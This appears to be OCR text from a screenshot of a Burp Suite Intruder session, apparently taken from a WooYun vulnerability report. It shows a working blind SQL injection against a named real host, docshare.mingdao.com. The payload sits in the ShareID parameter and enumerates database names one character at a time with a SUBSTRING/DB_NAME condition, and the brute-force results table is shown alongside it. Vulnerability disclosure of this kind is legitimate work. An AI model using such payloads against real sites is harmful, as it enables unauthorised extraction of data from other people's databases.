 Intruder attack 29
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
13 m 200 215
14 n 200 215
15 o 200 215
16 p 200 215
17 q 200 215
18 r 200 215
19 s 200 215
20 t 200 215
21 u 200
22 v 200 215
23 w 200 215
Request Response
Raw Params Headers Hex
GET
/ajaxpage/GetCommentList.aspx?ShareID=90afdfd4-4821-43c7-a351-70302bb9c434%27%20and%20SUBSTRING%28%28SE
LECT%20DB_NAME%2810%29%29%2C9%2C1%29='u'%20and%20%271%27%3D%271&p=1&_=1399188921629 HTTP/1.1
Host: docshare.mingdao.com
? < + > Type a search term 0 matches
Paused
www.wooyun.org